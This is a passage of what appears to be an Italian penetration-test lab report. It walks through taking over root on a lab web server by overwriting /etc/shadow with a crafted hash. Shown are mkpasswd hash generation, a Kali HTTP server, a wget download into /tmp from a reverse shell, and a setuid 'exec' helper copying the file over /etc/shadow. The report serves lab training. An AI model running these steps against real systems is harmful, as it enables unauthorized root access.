 *~/Desktop/new_shadow - Mousepad
File Edit Search View Document Help
1 root::19405:0:99999:7:::
Nel caso in cui si decida anche di inserire un nuovo hash, è necessario generare l'hash
della password scelta. Osservando i primi 3 caratteri delle stringhe degli hash degli utenti,
è stato individuato “yescrypt” come algoritmo di hash utilizzato. Per coerenza, quindi, è
stato utilizzato questo metodo di cifratura, ma sarebbe stata possibile qualsiasi altra scelta.
È stato eseguito il seguente comando:
mkpasswd -m yescrypt frank
┌──(kali㉿kali)-[~]
└─$ mkpasswd -m yescrypt frank
$y$j9T$aSRO2Wx5S56K5wzqZXEK41$pYfSpnVcRmvBVdhl8.m0UlqyUkwYt1MjarePZPWG6A4
L'opzione -m permette di scegliere l'algoritmo desiderato per l'hashing.
A questo punto, la stringa ottenuta è stata inserita all'interno del file new_shadow in
corrispondenza dell'utente root.
~/Desktop/new_shadow - Mousepad
File Edit Search View Document Help
1 root:$y$j9T$aSRO2Wx5S56K5wzqZXEK41$pYfSpnVcRmvBVdhl8.m0UlqyUkwYt1MjarePZPWG6A4:19405:0:99999:7:::
Per importare il file nella macchina target si deve sfruttare la cartella /tmp. Per fare ciò, è
necessario:
- Aprire una shell su Kali Linux ed eseguire il seguente comando:
python3 -m http.server 80
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Posizionarsi in /tmp nella reverse shell ed eseguire il seguente comando:
wget http://192.168.1.50/Desktop/new_shadow
www-data@vmWebServer:/opt$ cd /tmp
cd /tmp
www-data@vmWebServer:/tmp$ wget http://192.168.1.50/Desktop/new_shadow
wget http://192.168.1.50/Desktop/new_shadow
--2023-06-28 19:56:56-- http://192.168.1.50/Desktop/new_shadow
Connecting to 192.168.1.50:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1158 (1.1K) [application/octet-stream]
Saving to: ‘new_shadow’
new_shadow 100%[===================>] 1.13K --.-KB/s in 0s
2023-06-28 19:56:56 (154 MB/s) - ‘new_shadow’ saved [1158/1158]
www-data@vmWebServer:/tmp$
Infine, è stato copiato il contenuto del file importato all'interno di shadow utilizzando
nuovamente exec.
www-data@vmWebServer:/$ cd /opt
cd /opt
www-data@vmWebServer:/opt$ ./exec
./exec
USER ID: 33
EXEC ID: 0
Enter OS command:cp /tmp/new_shadow /etc/shadow
cp /tmp/new_shadow /etc/shadow
www-data@vmWebServer:/opt$
41